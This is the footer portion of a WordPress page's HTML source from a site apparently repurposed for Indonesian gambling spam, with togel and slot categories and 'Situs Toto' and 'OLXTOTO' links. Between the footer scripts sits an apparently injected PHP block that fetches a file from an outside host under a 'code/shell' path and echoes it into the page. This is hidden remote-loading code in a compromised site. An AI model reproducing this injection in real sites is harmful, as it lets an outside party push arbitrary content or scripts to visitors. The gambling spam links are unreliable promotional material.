</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
